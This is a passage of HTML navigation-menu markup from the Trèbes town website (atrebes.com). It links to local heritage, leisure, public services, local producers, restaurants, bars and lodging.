ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 